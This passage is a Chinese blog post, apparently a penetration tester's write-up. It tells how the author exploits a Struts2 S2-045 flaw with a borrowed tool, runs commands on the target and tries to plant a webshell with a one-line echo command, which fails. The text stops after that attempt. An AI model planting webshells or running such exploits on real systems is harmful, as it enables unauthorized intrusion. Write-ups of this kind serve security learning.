About 渗透

前言

最近应领导要求,开始疯狂搞站,然后大家各种骚操作齐出,因为我比较菜,就一直扫扫扫,然后就有了今天这个博客,想办法绕过它的防护措施。

正文



一开始,就是使用某扫描器扫出了Struts-045的洞,很开心,就去利用,然后发现,利用失败:





于是,求助于大哥,大哥又发了一份struts2的漏洞利用工具,然后成功了(我真的是R了Dog了,看来有个好用的工具很重要啊):



很开心,可以继续执行命令了,然后发现大哥的工具就是流弊,功能很全啊:

一一尝试,WHAT???全都不能用,陷入绝望,好在还能执行命令,OK,那就一切都好说,于是乎,我就开始了我一系列的操作。





先看了下目录下都有哪些文件,然后我是什么权限,权限还行,





然后,新建文件,写入webshell:

echo '<%eval request("aa") %>' > 1.jsp发现失败了:



